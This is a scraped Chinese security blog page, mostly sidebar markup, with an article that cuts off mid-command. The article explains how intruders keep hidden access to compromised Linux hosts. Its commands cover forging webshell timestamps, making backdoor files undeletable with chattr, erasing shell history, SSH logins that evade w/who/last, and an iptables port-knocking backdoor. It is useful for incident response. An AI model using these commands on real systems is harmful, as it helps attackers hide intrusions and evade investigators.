                <a href="https://www.isisy.com/1175.html" class="pull-left thumb-sm m-r"><img src="https://www.isisy.com/usr/themes/handsome/assets/img/sj2/3.jpg" class="img-40px normal-shadow img-square"></a>
                <div class="clear">
                    <h4 class="h5 l-h text-second text-ellipsis"> <a href="https://www.isisy.com/1175.html" title="CentOS内核版本升级"> CentOS内核版本升级 </a></h4>
                    <small class="text-muted post-head-icon text-second"><span class="meta-date"> <i class="fontello fontello-eye" aria-hidden="true"></i> <span class="sr-only">浏览次数:</span> <span class="meta-value">92373</span>
                    </span>
              </small></div></li><li class="list-group-item">
                <a href="https://www.isisy.com/1276.html" class="pull-left thumb-sm m-r"><img src="https://www.isisy.com/usr/themes/handsome/assets/img/sj2/2.jpg" class="img-40px normal-shadow img-square"></a>
                <div class="clear">
                    <h4 class="h5 l-h text-second text-ellipsis"> <a href="https://www.isisy.com/1276.html" title="Magisk-FRPC 食用"> Magisk-FRPC 食用 </a></h4>
                    <small class="text-muted post-head-icon text-second"><span class="meta-date"> <i class="fontello fontello-eye" aria-hidden="true"></i> <span class="sr-only">浏览次数:</span> <span class="meta-value">42326</span>
                    </span>
              </small></div></li><li class="list-group-item">
                <a href="https://www.isisy.com/1443.html" class="pull-left thumb-sm m-r"><img src="https://www.isisy.com/usr/themes/handsome/assets/img/sj2/9.jpg" class="img-40px normal-shadow img-square"></a>
                <div class="clear">
                    <h4 class="h5 l-h text-second text-ellipsis"> <a href="https://www.isisy.com/1443.html" title="实战-记一次某系统的前端登录绕过"> 实战-记一次某系统的前端登录绕过 </a></h4>
                    <small class="text-muted post-head-icon text-second"><span class="meta-date"> <i class="fontello fontello-eye" aria-hidden="true"></i> <span class="sr-only">浏览次数:</span> <span class="meta-value">30814</span>
                    </span>
              </small></div></li><li class="list-group-item">
                <a href="https://www.isisy.com/143.html" class="pull-left thumb-sm m-r"><img src="https://www.isisy.com/usr/themes/handsome/assets/img/sj2/6.jpg" class="img-40px normal-shadow img-square"></a>
                <div class="clear">
                    <h4 class="h5 l-h text-second text-ellipsis"> <a href="https://www.isisy.com/143.html" title="何谓BL锁？"> 何谓BL锁？ </a></h4>
                    <small class="text-muted post-head-icon text-second"><span class="meta-date"> <i class="fontello fontello-eye" aria-hidden="true"></i> <span class="sr-only">浏览次数:</span> <span class="meta-value">18990</span>
                    </span>
              </small></div></li>         </ul>
        </div>
                   <!--最新评论-->
        <div id="widget-tabs-4-comments" class="tab-pane fade wrapper-md no-js-show" role="tabpanel">
<!--         <h5 class="widget-title m-t-none text-md">--><!--</h5>-->
         <ul class="list-group no-borders pull-in auto m-b-none no-bg">
                              <li class="list-group-item">

              <a href="https://www.isisy.com/1530.html/comment-page-1#comment-536" class="pull-left thumb-sm avatar m-r">
                  <img nogallery src="https://gravatar.helingqi.com/wavatar/34be3c7c0655313619d9b91a7e6f1ee6?s=65&r=G&d=" class="img-40px photo img-square normal-shadow">              </a>
              <a href="https://www.isisy.com/1530.html/comment-page-1#comment-536" class="text-muted">
                  <!--<i class="iconfont icon-comments-o text-muted pull-right m-t-sm text-sm" title="" aria-hidden="true" data-toggle="tooltip" data-placement="auto left"></i>
                  <span class="sr-only"></span>-->
              </a>
              <div class="clear">
                  <div class="text-ellipsis">
                      <a href="https://www.isisy.com/1530.html/comment-page-1#comment-536" title="tkk"> tkk </a>
                  </div>
                  <small class="text-muted">
                      <span>
                          该评论仅登录用户及评论双方可见                      </span>
                  </small>
              </div>
          </li>
                    <li class="list-group-item">

              <a href="https://www.isisy.com/1276.html/comment-page-1#comment-535" class="pull-left thumb-sm avatar m-r">
                  <img nogallery src="https://gravatar.helingqi.com/wavatar/aff63227d9db75223b9bfe616d0f5b25?s=65&r=G&d=" class="img-40px photo img-square normal-shadow">              </a>
              <a href="https://www.isisy.com/1276.html/comment-page-1#comment-535" class="text-muted">
                  <!--<i class="iconfont icon-comments-o text-muted pull-right m-t-sm text-sm" title="" aria-hidden="true" data-toggle="tooltip" data-placement="auto left"></i>
                  <span class="sr-only"></span>-->
              </a>
              <div class="clear">
                  <div class="text-ellipsis">
                      <a href="https://www.isisy.com/1276.html/comment-page-1#comment-535" title="大名鼎鼎的人士"> 大名鼎鼎的人士 </a>
                  </div>
                  <small class="text-muted">
                      <span>
                          你好 还在更新吗这个项目 希望支持下ksu                      </span>
                  </small>
              </div>
          </li>
                    <li class="list-group-item">

              <a href="https://www.isisy.com/1276.html/comment-page-1#comment-534" class="pull-left thumb-sm avatar m-r">
                  <img nogallery src="https://q2.qlogo.cn/g?b=qq&nk=3530985119&s=100" class="img-40px photo img-square normal-shadow">              </a>
              <a href="https://www.isisy.com/1276.html/comment-page-1#comment-534" class="text-muted">
                  <!--<i class="iconfont icon-comments-o text-muted pull-right m-t-sm text-sm" title="" aria-hidden="true" data-toggle="tooltip" data-placement="auto left"></i>
                  <span class="sr-only"></span>-->
              </a>
              <div class="clear">
                  <div class="text-ellipsis">
                      <a href="https://www.isisy.com/1276.html/comment-page-1#comment-534" title="gehot"> gehot </a>
                  </div>
                  <small class="text-muted">
                      <span>
                          大佬能不能更新一下0.62.0版本OωO                      </span>
                  </small>
              </div>
          </li>
                    <li class="list-group-item">

              <a href="https://www.isisy.com/1556.html/comment-page-1#comment-533" class="pull-left thumb-sm avatar m-r">
                  <img nogallery src="https://q2.qlogo.cn/g?b=qq&nk=12345&s=100" class="img-40px photo img-square normal-shadow">              </a>
              <a href="https://www.isisy.com/1556.html/comment-page-1#comment-533" class="text-muted">
                  <!--<i class="iconfont icon-comments-o text-muted pull-right m-t-sm text-sm" title="" aria-hidden="true" data-toggle="tooltip" data-placement="auto left"></i>
                  <span class="sr-only"></span>-->
              </a>
              <div class="clear">
                  <div class="text-ellipsis">
                      <a href="https://www.isisy.com/1556.html/comment-page-1#comment-533" title="骄傲的贫僧"> 骄傲的贫僧 </a>
                  </div>
                  <small class="text-muted">
                      <span>
                          大佬，强                      </span>
                  </small>
              </div>
          </li>
                    <li class="list-group-item">

              <a href="https://www.isisy.com/1276.html/comment-page-1#comment-531" class="pull-left thumb-sm avatar m-r">
                  <img nogallery src="https://q2.qlogo.cn/g?b=qq&nk=3128527504&s=100" class="img-40px photo img-square normal-shadow">              </a>
              <a href="https://www.isisy.com/1276.html/comment-page-1#comment-531" class="text-muted">
                  <!--<i class="iconfont icon-comments-o text-muted pull-right m-t-sm text-sm" title="" aria-hidden="true" data-toggle="tooltip" data-placement="auto left"></i>
                  <span class="sr-only"></span>-->
              </a>
              <div class="clear">
                  <div class="text-ellipsis">
                      <a href="https://www.isisy.com/1276.html/comment-page-1#comment-531" title="潜心学习的贫僧"> 潜心学习的贫僧 </a>
                  </div>
                  <small class="text-muted">
                      <span>
                          没改过文件的代码，下载了zip直接安装它就显示不是模块；eof...                      </span>
                  </small>
              </div>
          </li>
                   </ul>
        </div>
                   <!--随机文章-->
        <div id="widget-tabs-4-random" class="tab-pane fade wrapper-md no-js-show" role="tabpanel">
<!--            <h5 class="widget-title m-t-none text-md">--><!--</h5>-->
            <ul class="list-group no-bg no-borders pull-in m-b-none">
            <li class="list-group-item">
                <a href="https://www.isisy.com/1152.html" class="pull-left thumb-sm m-r"><img src="https://www.isisy.com/usr/themes/handsome/assets/img/sj2/8.jpg" class="img-40px normal-shadow img-square"></a>
                <div class="clear">
                    <h4 class="h5 l-h text-second text-ellipsis"> <a href="https://www.isisy.com/1152.html" title="Linux命令行快捷键"> Linux命令行快捷键 </a></h4>
                    <small class="text-muted post-head-icon"><span class="meta-date"> <i class="fontello fontello-eye" aria-hidden="true"></i> <span class="sr-only">浏览次数:</span> <span class="meta-value">4663</span>
                    </span>
              </small></div></li><li class="list-group-item">
                <a href="https://www.isisy.com/1159.html" class="pull-left thumb-sm m-r"><img src="https://www.isisy.com/usr/themes/handsome/assets/img/sj2/3.jpg" class="img-40px normal-shadow img-square"></a>
                <div class="clear">
                    <h4 class="h5 l-h text-second text-ellipsis"> <a href="https://www.isisy.com/1159.html" title="Linux内核参数调优"> Linux内核参数调优 </a></h4>
                    <small class="text-muted post-head-icon"><span class="meta-date"> <i class="fontello fontello-eye" aria-hidden="true"></i> <span class="sr-only">浏览次数:</span> <span class="meta-value">6527</span>
                    </span>
              </small></div></li><li class="list-group-item">
                <a href="https://www.isisy.com/1261.html" class="pull-left thumb-sm m-r"><img src="https://www.isisy.com/usr/themes/handsome/assets/img/sj2/2.jpg" class="img-40px normal-shadow img-square"></a>
                <div class="clear">
                    <h4 class="h5 l-h text-second text-ellipsis"> <a href="https://www.isisy.com/1261.html" title="渗透测试——漏洞报告"> 渗透测试——漏洞报告 </a></h4>
                    <small class="text-muted post-head-icon"><span class="meta-date"> <i class="fontello fontello-eye" aria-hidden="true"></i> <span class="sr-only">浏览次数:</span> <span class="meta-value">9143</span>
                    </span>
              </small></div></li><li class="list-group-item">
                <a href="https://www.isisy.com/1332.html" class="pull-left thumb-sm m-r"><img src="https://www.isisy.com/usr/themes/handsome/assets/img/sj2/9.jpg" class="img-40px normal-shadow img-square"></a>
                <div class="clear">
                    <h4 class="h5 l-h text-second text-ellipsis"> <a href="https://www.isisy.com/1332.html" title="Linux下的DNS解析流程"> Linux下的DNS解析流程 </a></h4>
                    <small class="text-muted post-head-icon"><span class="meta-date"> <i class="fontello fontello-eye" aria-hidden="true"></i> <span class="sr-only">浏览次数:</span> <span class="meta-value">4608</span>
                    </span>
              </small></div></li><li class="list-group-item">
                <a href="https://www.isisy.com/987.html" class="pull-left thumb-sm m-r"><img src="https://www.isisy.com/usr/themes/handsome/assets/img/sj2/6.jpg" class="img-40px normal-shadow img-square"></a>
                <div class="clear">
                    <h4 class="h5 l-h text-second text-ellipsis"> <a href="https://www.isisy.com/987.html" title="Linux主机免密登录SSH"> Linux主机免密登录SSH </a></h4>
                    <small class="text-muted post-head-icon"><span class="meta-date"> <i class="fontello fontello-eye" aria-hidden="true"></i> <span class="sr-only">浏览次数:</span> <span class="meta-value">3995</span>
                    </span>
              </small></div></li>            </ul>
        </div>
       </div>
      </section>
               <!--博客信息-->
               <section id="blog_info" class="widget widget_categories wrapper-md padder-v-none clear">
       <h5 class="widget-title m-t-none">博客信息</h5>
       <ul class="list-group box-shadow-wrap-normal">
                      <li class="list-group-item text-second"><span class="blog-info-icons"> <i data-feather="award"></i></span> <span
                       class="badge
           pull-right">102</span>文章数目</li>
                      <li class="list-group-item text-second"> <span class="blog-info-icons"> <i data-feather="message-circle"></i></span>
               <span class="badge
           pull-right">344</span>评论数目</li>
                      <li class="list-group-item text-second"><span class="blog-info-icons"> <i data-feather="calendar"></i></span>
               <span class="badge
           pull-right">6年1天</span>运行天数</li>
           <li class="list-group-item text-second"><span class="blog-info-icons"> <i data-feather="activity"></i></span> <span
                       class="badge
           pull-right">5 个月前</span>最后活动</li>
		   
		              
           
           <li class="list-group-item text-second"><span class="blog-info-icons"> <i data-feather="edit-2"></i></span>
               <span class="badge 
           pull-right">82.52 万</span>全站字数</li>
           <li class="list-group-item text-second"> <span class="blog-info-icons"> <i data-feather="zap"></i></span> 
               <span class="badge
           pull-right">86 ms</span>响应耗时</li>
           <li class="list-group-item text-second"> <span class="blog-info-icons"><i data-feather="users"></i></span>
               <span class="badge
           pull-right">983,786</span>访客总数</li>
           
           <li class="list-group-item text-second"><span class="blog-info-icons"> <i data-feather="user"></i></span>
                <span class="badge
           pull-right">1</span>在线人数</li>
           
 
		   
		   
       </ul>
      </section>
      	  
	  
	  <!-- 人生倒计时 -->
	  <section id="blog_info" class="widget widget_categories wrapper-md clear">
    <h5 class="widget-title m-t-none text-md">岁月不待人</h5>
<div class="sidebar sidebar-count">
    <div class="content">
        <div class="item" id="dayProgress">
            <div class="title">今日已经过去<span></span>小时</div>
            <div class="progress">
                <div class="progress-bar">
                    <div class="progress-inner progress-inner-1"></div>
                </div>
                <div class="progress-percentage"></div>
            </div>
        </div>
        <div class="item" id="weekProgress">
            <div class="title">这周已经过去<span></span>天</div>
            <div class="progress">
                <div class="progress-bar">
                    <div class="progress-inner progress-inner-2"></div>
                </div>
                <div class="progress-percentage"></div>
            </div>
        </div>
        <div class="item" id="monthProgress">
            <div class="title">本月已经过去<span></span>天</div>
            <div class="progress">
                <div class="progress-bar">
                    <div class="progress-inner progress-inner-3"></div>
                </div>
                <div class="progress-percentage"></div>
            </div>
        </div>
        <div class="item" id="yearProgress">
            <div class="title">今年已经过去<span></span>个月</div>
            <div class="progress">
                <div class="progress-bar">
                    <div class="progress-inner progress-inner-4"></div>
                </div>
                <div class="progress-percentage"></div>
            </div>
        </div>
    </div>
</div>
     </section>
<!-- 时间倒计时代码结束 -->
	  
	  
	  
         		 
		 
		 	  
		<!--个人公众号位置-->
		<section id="a_d_sidebar" class="widget widget_categories wrapper-md clear">
			<h5 class="widget-title m-t-none text-md" style="text-align:center">欢迎关注微信公众号：</h5>
			<img src="https://www.isisy.com/file/weixin_qrcode_for_gh.jpg" alt="小杨学安全" class="block" style="margin:0 auto;">
			<br>
			<p style="text-align:center">博文也会同步更新~</p>
		</section> 
	  
	  
		 
		 
         <!--非文章页面-->
                <!--文章页面-->
          <section id="tag_cloud-post" class="widget widget_tag_cloud wrapper-md clear">
              <h5 class="widget-title m-t-none">文章标签</h5>
              <div class="tags l-h-2x panel wrapper-sm padder-v-ssm">
                  <a href="https://www.isisy.com/tag/tutorial/">教程</a> <a href="https://www.isisy.com/tag/%E7%A7%91%E6%99%AE/">科普</a> <a href="https://www.isisy.com/tag/linux/">linux</a> <a href="https://www.isisy.com/tag/%E5%AE%89%E5%85%A8/">安全</a>              </div>
          </section>
          <div id="tag_toc_body" class="tag_toc_body">
              <section id="tag_toc" class="widget widget_categories wrapper-md clear">
                  <h5 class="widget-title m-t-none">文章目录</h5>
                  <div class="tags l-h-2x box-shadow-wrap-normal">
                      <div id="toc" class="small-scroll-bar overflow-y-auto"></div>
                  </div>
              </section>
          </div>

        </div>
     </aside>
       <!--文章右侧边栏结束-->
    </div>
   </main>


    
<div id="morphing-content" class="hidden read_mode_article">
        <div class="page">
            <h1 class="title">Linux权限维持--隐藏篇</h1>
            <div class="metadata singleline"><a href="#" rel="author" class="byline">Yang2635</a>&nbsp;•&nbsp;<span class="delimiter"></span><time class="date">2023 年 06 月 03 日</time></div>     
            <textarea id="morphing-content-real_origin_text">&lt;div class=&quot;aisummary&quot;&gt;&lt;strong&gt;AI 摘要（由 ChatGPT 总结生成）：&lt;/br&gt;&lt;/strong&gt;&lt;div class=&quot;indented-text&quot;&gt;文章总结了在Linux系统下进行权限维持的隐藏技术，包括隐藏文件、隐藏文件时间戳、隐藏权限、隐藏历史操作命令、隐藏远程SSH登陆记录、端口复用以及进程隐藏等。通过创建隐藏文件、修改文件时间戳、使用chattr命令隐藏权限、关闭历史记录、远程SSH登陆记录、端口复用等手段，攻击者能够更有效地保持其在受攻击主机上的存在。文章还介绍了一些工具和方法，如libprocesshider和linux-inject，用于实现进程隐藏和注入。&lt;/div&gt;&lt;/div&gt;&lt;h2&gt;前言&lt;/h2&gt;&lt;p&gt;最近对某台受攻击的主机进行了攻击手段排查（已被入侵），有感而发，故在事后总结该文。&lt;/p&gt;&lt;p&gt;攻击者往往在获取服务器权限后，会通过一些技巧来隐藏自己的踪迹和后门文件，本文介绍 Linux 下的几种隐藏技术。&lt;/p&gt;&lt;h2&gt;隐藏文件&lt;/h2&gt;&lt;p&gt;Linux 下创建一个隐藏文件，如：&lt;/p&gt;&lt;pre&gt;&lt;code class=&quot;lang-bash&quot;&gt;touch .test.txt&lt;/code&gt;&lt;/pre&gt;&lt;p&gt;touch 命令可以创建一个文件，文件名前面加一个 点 就代表是隐藏文件，如下：&lt;/p&gt;&lt;pre&gt;&lt;code class=&quot;lang-bash&quot;&gt;kali@kali:~/tmpdir$ touch .test.txt      

kali@kali:~/tmpdir$ ls -l
总计 4
-rw-r--r-- 1 kali kali 4  6月 2日 21:29 username.txt

kali@kali:~/tmpdir$ ls -al      
总计 12
drwxr-xr-x  2 kali kali 4096  6月 2日 21:29 .
drwxr-xr-x 26 kali kali 4096  6月 2日 21:28 ..
-rw-r--r--  1 kali kali    0  6月 2日 21:29 .test.txt
-rw-r--r--  1 kali kali    4  6月 2日 21:29 username.txt

kali@kali:~/tmpdir$ 
&lt;/code&gt;&lt;/pre&gt;&lt;p&gt;此时，一般的 Linux 下的隐藏目录使用命令 &lt;code&gt;ls -l&lt;/code&gt; 是查看不出来的，只能查看到文件及文件夹，查看 Linux 下的隐藏文件需要用到命令：&lt;code&gt;ls -al&lt;/code&gt; &lt;/p&gt;&lt;p&gt;而对于任何用户都可写的 &lt;code&gt;/tmp&lt;/code&gt; 下，会默认存在多个隐藏目录，这些目录是恶意文件常用来藏身的地方，如&lt;code&gt;/temp/.ICE-unix/&lt;/code&gt; 、&lt;code&gt;/temp/.Test-unix/&lt;/code&gt; 、&lt;code&gt;/temp/.X11-unix/&lt;/code&gt; 、&lt;code&gt;/temp/.XIM-unix/&lt;/code&gt; 等。&lt;/p&gt;&lt;h2&gt;隐藏文件时间戳&lt;/h2&gt;&lt;p&gt;此方法也是我藏文件经常用到的小技巧，在 Unix  下藏后门将文件的时间给修改，否则很容易被发现，这里直接利用 &lt;code&gt;touch&lt;/code&gt; 命令即可。比如参考同目录下某个文件的时间，再赋给后门文件 &lt;code&gt;webshell&lt;/code&gt; ，此时两个文件的时间就一样了。&lt;/p&gt;&lt;p&gt;利用方法如下：&lt;/p&gt;&lt;pre&gt;&lt;code class=&quot;lang-bash&quot;&gt;touch -r [某文件] [webshell]&lt;/code&gt;&lt;/pre&gt;&lt;p&gt;或者直接将时间戳修改成某年某月某日，如下为 2023 年 06 月 02 日：&lt;/p&gt;&lt;pre&gt;&lt;code class=&quot;lang-bash&quot;&gt;touch -t 2306022139.30 webshell&lt;/code&gt;&lt;/pre&gt;&lt;p&gt;参考如图所示：&lt;/p&gt;&lt;p&gt;&lt;img src=&quot;https://image.isisy.com/images/2023/06/02/202306022142036.png&quot; alt=&quot;image-20230602214157893&quot; style=&quot;zoom:67%;&quot;  style=&quot;&quot;&gt;&lt;/p&gt;&lt;h2&gt;隐藏权限&lt;/h2&gt;&lt;p&gt;在 Linux 中，使用 &lt;code&gt;chattr&lt;/code&gt; 命令来防止 root 和其他管理用户误删除和修改重要文件及目录，此权限用 &lt;code&gt;ls -l&lt;/code&gt; 是查看不出来的，从而达到隐藏权限的目的。这个技巧也常被用在后门，变成了一些难以清除的后门文件，个人也在分析挖矿木马文件时遇到过挖矿木马使用了此用法，此方法也往往对新手来说感到头疼，下面就直接命令演示一下：&lt;/p&gt;&lt;pre&gt;&lt;code class=&quot;lang-bash&quot;&gt;kali@kali:~/tmpdir$ rm -f test.txt     

kali@kali:~/tmpdir$ touch test.txt     

kali@kali:~/tmpdir$ sudo chattr +ai test.txt

kali@kali:~/tmpdir$ sudo rm -f test.txt     
rm: 无法删除 'test.txt': 不允许的操作

kali@kali:~/tmpdir$ ls -al
总计 12
drwxr-xr-x  2 kali kali 4096  6月 2日 21:46 .
drwxr-xr-x 26 kali kali 4096  6月 2日 21:28 ..
-rw-r--r--  1 kali kali    0  6月 2日 21:46 test.txt
-rw-r--r--  1 kali kali    4  6月 2日 21:29 username.txt

kali@kali:~/tmpdir$ lsattr test.txt username.txt 
----ia--------e------- test.txt
--------------e------- username.txt

kali@kali:~/tmpdir$ sudo chattr -ai test.txt   

kali@kali:~/tmpdir$ sudo rm -f test.txt         

kali@kali:~/tmpdir$ ls -al                      
总计 12
drwxr-xr-x  2 kali kali 4096  6月 2日 21:47 .
drwxr-xr-x 26 kali kali 4096  6月 2日 21:28 ..
-rw-r--r--  1 kali kali    4  6月 2日 21:29 username.txt

kali@kali:~/tmpdir$ &lt;/code&gt;&lt;/pre&gt;&lt;blockquote&gt;chattr 命令可参考该文章：&lt;span class=&quot;external-link&quot;&gt;&lt;a class=&quot;no-external-link&quot; href=&quot;https://linux.isisy.com/c/chattr.html&quot; target=&quot;_blank&quot;&gt;&lt;i data-feather=&quot;external-link&quot;&gt;&lt;/i&gt;https://linux.isisy.com/c/chattr.html&lt;/a&gt;&lt;/span&gt;&lt;/blockquote&gt;&lt;h2&gt;隐藏历史操作命令&lt;/h2&gt;&lt;p&gt;在 shell 中执行的命令，不希望被记录在命令行历史中，那么如何关闭命令历史记录呢？&lt;/p&gt;&lt;h3&gt;只针对你的工作关闭历史记录&lt;/h3&gt;&lt;pre&gt;&lt;code class=&quot;lang-bash&quot;&gt;[space]set +o history
注：[space] 表示空格。并且由于空格的缘故，该命令本身也不会被记录。&lt;/code&gt;&lt;/pre&gt;&lt;p&gt;上面的命令会临时禁用历史功能，这意味着在这命令之后你执行的所有操作都不会记录到历史中，然而这个命令之前的所有东西都会原样记录在历史列表中。&lt;/p&gt;&lt;p&gt;要重新开启历史功能，执行下面的命令，它将恢复原环境，也就是你完成了你的工作，执行下述命令之后，后续你的命令都会出现在历史中了：&lt;/p&gt;&lt;pre&gt;&lt;code class=&quot;lang-bash&quot;&gt;[space]set -o history&lt;/code&gt;&lt;/pre&gt;&lt;h3&gt;从历史记录中删除指定的命令&lt;/h3&gt;&lt;p&gt;假设历史记录中已经包含了一些你不希望记录的命令。这种情况下我们怎么办？很简单。通过下面的命令来删除：&lt;/p&gt;&lt;p&gt;根据“keyword”关键字检索历史命令：&lt;/p&gt;&lt;pre&gt;&lt;code class=&quot;lang-bash&quot;&gt;history | grep &amp;quot;keyword&amp;quot;&lt;/code&gt;&lt;/pre&gt;&lt;p&gt;输出历史记录中匹配的命令，每一条前面会有个数字。从历史记录中删除那个指定的项：&lt;/p&gt;&lt;pre&gt;&lt;code class=&quot;lang-bash&quot;&gt;history -d [num]&lt;/code&gt;&lt;/pre&gt;&lt;p&gt;这种技巧是关键记录删除，或者我们可以暴力点，比如前 150 行是用户的正常操作记录，150 行以后是攻击者操作记录。我们可以只保留正常的操作，删除攻击痕迹的历史操作记录，这里，我们只保留前 150 行：&lt;/p&gt;&lt;pre&gt;&lt;code class=&quot;lang-bash&quot;&gt;sed -i '150,$d' .bash_history&lt;/code&gt;&lt;/pre&gt;&lt;blockquote&gt;history 命令可参考该文章：&lt;span class=&quot;external-link&quot;&gt;&lt;a class=&quot;no-external-link&quot; href=&quot;https://linux.isisy.com/c/history.html&quot; target=&quot;_blank&quot;&gt;&lt;i data-feather=&quot;external-link&quot;&gt;&lt;/i&gt;https://linux.isisy.com/c/history.html&lt;/a&gt;&lt;/span&gt;&lt;/blockquote&gt;&lt;h2&gt;隐藏远程SSH登陆记录&lt;/h2&gt;&lt;p&gt;隐身登录系统，不会被 &lt;code&gt;w&lt;/code&gt; 、&lt;code&gt;who&lt;/code&gt; 、&lt;code&gt;last&lt;/code&gt; 等指令检测到，因为该登录方式&lt;strong&gt;不分配伪终端&lt;/strong&gt;！故而也会被称做——&lt;strong&gt;幽灵登录&lt;/strong&gt;：&lt;/p&gt;&lt;pre&gt;&lt;code class=&quot;lang-bash&quot;&gt;ssh -T root@xxx.xxx.xxx.xxx /bin/bash -i&lt;/code&gt;&lt;/pre&gt;&lt;p&gt;不记录 ssh 公钥在本地 .ssh 目录中&lt;/p&gt;&lt;pre&gt;&lt;code class=&quot;lang-bash&quot;&gt;ssh -o UserKnownHostsFile=/dev/null -T user@xxx.xxx.xxx.xxx /bin/bash –i&lt;/code&gt;&lt;/pre&gt;&lt;h2&gt;端口复用&lt;/h2&gt;&lt;p&gt;通过端口复用来达到隐藏端口的目的，在 Linux 下，如何实现端口复用呢？&lt;/p&gt;&lt;h3&gt;通过 SSLH 在同一端口上共享 SSH 与 HTTPS&lt;/h3&gt;&lt;p&gt;先安装 SSLH ：&lt;/p&gt;&lt;pre&gt;&lt;code class=&quot;lang-bash&quot;&gt;# Debian系系统安装命令：
sudo apt-get install sslh
 
# 在 RHEL、CentOS 上，你需要添加 EPEL 存储库，然后安装 SSLH：
sudo yum install epel-release
sudo yum install sslh&lt;/code&gt;&lt;/pre&gt;&lt;p&gt;然后编辑配置文件，若有 &lt;code&gt;Run&lt;/code&gt; 参数则将 &lt;code&gt;Run=no&lt;/code&gt; 修改为 &lt;code&gt;Run=yes&lt;/code&gt; 以及修改相关监听设置，如下：&lt;/p&gt;&lt;pre&gt;&lt;code class=&quot;lang-bash&quot;&gt;kali@kali:~/tmpdir$ sudo vim /etc/default/sslh               

kali@kali:~/tmpdir$ cat /etc/default/sslh
# Default options for sslh initscript
# sourced by /etc/init.d/sslh

# binary to use: forked (sslh) or single-thread (sslh-select) version
# systemd users: don't forget to modify /lib/systemd/system/sslh.service
DAEMON=/usr/sbin/sslh

DAEMON_OPTS=&amp;quot;--user sslh --listen 0.0.0.0:443 --ssh 127.0.0.1:22 --ssl 127.0.0.1:443 --pidfile /var/run/sslh/sslh.pid&amp;quot;

kali@kali:~/tmpdir$ &lt;/code&gt;&lt;/pre&gt;&lt;p&gt;上述命令参数说明：&lt;/p&gt;&lt;ul&gt;&lt;li&gt;&lt;code&gt;–user sslh&lt;/code&gt; ：要求在这个特定的用户身份下运行。&lt;/li&gt;&lt;li&gt;&lt;code&gt;–listen 0.0.0.0:443&lt;/code&gt; ：SSLH 监听于所有可用接口的 443 端口。&lt;/li&gt;&lt;li&gt;&lt;code&gt;–ssh 127.0.0.1:22&lt;/code&gt;  ：将 SSH 流量路由到本地的 22 端口。&lt;/li&gt;&lt;li&gt;&lt;code&gt;–ssl 127.0.0.1:443&lt;/code&gt; ：将 HTTPS/SSL 流量路由到本地的 443 端口。&lt;/li&gt;&lt;/ul&gt;&lt;p&gt;然后启动程序，此时即可通过 443 端口连接 ssh 服务，如图所示：&lt;/p&gt;&lt;p&gt;&lt;img src=&quot;https://image.isisy.com/images/2023/06/02/202306022223034.png&quot; alt=&quot;image-20230602222321947&quot; title=&quot;image-20230602222321947&quot; style=&quot;&quot;&gt;&lt;/p&gt;&lt;h3&gt;利用 IPTables 进行端口复用&lt;/h3&gt;&lt;p&gt;使用前先开启系统的转发功能，临时开启命令如下： &lt;code&gt;sysctl -w net.ipv4.ip_forward=1&lt;/code&gt; &lt;/p&gt;&lt;p&gt;相关命令如下，命令按序执行：&lt;/p&gt;&lt;p&gt;1、先创建一个端口复用链子 &lt;code&gt;LETMEIN&lt;/code&gt; ：&lt;/p&gt;&lt;pre&gt;&lt;code class=&quot;lang-bash&quot;&gt;iptables -t nat -N LETMEIN&lt;/code&gt;&lt;/pre&gt;&lt;p&gt;2、创建一个端口复用规则，用于将主机接收的相关端口的流量转发至 22 端口：&lt;/p&gt;&lt;pre&gt;&lt;code class=&quot;lang-bash&quot;&gt;iptables -t nat  -A LETMEIN -p tcp -j REDIRECT --to-port 22&lt;/code&gt;&lt;/pre&gt;&lt;p&gt;3、设置一个开启开关，当接收到一个含有&quot;secretDoorOpen&quot;的 TCP 包，则将来源 IP 添加到 LETMEIN 的列表中：&lt;/p&gt;&lt;pre&gt;&lt;code class=&quot;lang-bash&quot;&gt;iptables -A INPUT -p tcp -m string --string 'secretDoorOpen' --algo bm -m recent --set --name letmein --rsource -j ACCEPT&lt;/code&gt;&lt;/pre&gt;&lt;p&gt;4、设置一个关闭开关，当接收到一个含有&quot;trapDoorClosed&quot;的 TCP 包，则将来源 IP 从 LETMEIN 的列表中移除：&lt;/p&gt;&lt;pre&gt;&lt;code class=&quot;lang-bash&quot;&gt;iptables -A INPUT -p tcp -m string --string 'trapDoorClosed' --algo bm -m recent --name letmein --remove -j ACCEPT&lt;/code&gt;&lt;/pre&gt;&lt;p&gt;5、当发现 SYN 包的来源 IP 处于 LETMEIN 的列表中，将跳转到 LETMEIN 链进行处理，有效时间为 3600 秒：&lt;/p&gt;&lt;pre&gt;&lt;code class=&quot;lang-bash&quot;&gt;iptables -t nat -A PREROUTING -p tcp --dport 80 --syn -m recent --rcheck --seconds 3600 --name letmein --rsource -j LETMEIN&lt;/code&gt;&lt;/pre&gt;&lt;p&gt;利用方式如下：&lt;/p&gt;&lt;pre&gt;&lt;code class=&quot;lang-bash&quot;&gt;# 开启复用，此处使用 nc 命令演示，也可使用 socat、telnet 等命令
echo 'secretDoorOpen' | nc 192.168.17.121 80
# ssh 使用 80 端口进行登录
ssh -p 80 root@192.168.17.121
# 关闭复用
echo 'trapDoorClosed' | nc 192.168.17.121 80&lt;/code&gt;&lt;/pre&gt;&lt;p&gt;演示如图 cmd 窗口：&lt;/p&gt;&lt;p&gt;&lt;img src=&quot;https://image.isisy.com/images/2023/06/02/202306022257002.png&quot; alt=&quot;image-20230602225715851&quot; style=&quot;zoom:80%;&quot;  style=&quot;&quot;&gt;&lt;/p&gt;&lt;p&gt;当然，如果上述 TCP 操控不可行，但对应主机可 Ping 的话，那么也可以使用 ICMP 协议操控，将上述的第3、4步修改为如下，其余步骤不变：&lt;/p&gt;&lt;pre&gt;&lt;code class=&quot;lang-bash&quot;&gt;# 开启开关，如果接收到一个长为 1028 的 ICMP 包，则将来源 IP 添加到加为 letmein 的列表中
iptables -t nat -A PREROUTING -p icmp --icmp-type 8 -m length --length 1028 -m recent --set --name letmein --rsource -j ACCEPT&lt;/code&gt;&lt;/pre&gt;&lt;pre&gt;&lt;code class=&quot;lang-bash&quot;&gt;# 关闭开关，如果接收到一个长为 1029 的 ICMP 包，则将来源 IP 从 letmein 列表中去掉
iptables -t nat -A PREROUTING -p icmp --icmp-type 8 -m length --length 1029 -m recent --name letmein --remove -j ACCEPT&lt;/code&gt;&lt;/pre&gt;&lt;p&gt;操控如下：&lt;/p&gt;&lt;pre&gt;&lt;code class=&quot;lang-bash&quot;&gt;# 开启复用，向目标发送一个长度为 1000 的 ICMP 数据包（加上包头28，总长度实际为1028）
ping -c 1 -s 1000 xxx.xxx.xxx.xxx

